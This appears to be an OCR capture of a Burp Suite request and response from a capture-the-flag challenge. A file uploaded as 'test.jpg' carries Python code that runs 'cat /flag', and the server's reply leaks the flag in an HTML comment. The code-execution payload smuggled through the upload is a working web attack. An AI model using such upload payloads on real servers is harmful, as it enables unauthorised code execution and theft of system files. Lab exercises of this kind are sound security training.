 Request
Pretty Raw Hex \n
1 POST /uploader HTTP/1.1
2 Host: 114.67.175.224:19926
3 Content-Length: 217
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.175.224:19926
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZPR8iGoCZQ3WZtJK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://114.67.175.224:19926/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6,en-GB;q=0.5,ja;q=0.4
13 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1657624408; _ga=
GA1.1.1547903999.1657624408
14 Connection: close
15
16 ------WebKitFormBoundaryZPR8iGoCZQ3WZtJK
17 Content-Disposition: form-data; name="file"; filename="test.jpg"
18 Content-Type: image/jpeg
19
20 import os
21
22 os.system('cat /flag')
23 ------WebKitFormBoundaryZPR8iGoCZQ3WZtJK--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 74
4 Server: Werkzeug/1.0.1 Python/3.7.9
5 Date: Mon, 08 Aug 2022 13:19:06 GMT
6
7 file uploaded successfully!<!-- flag{d769425b7f2ba6f8e3c5041b0f0c357e} -->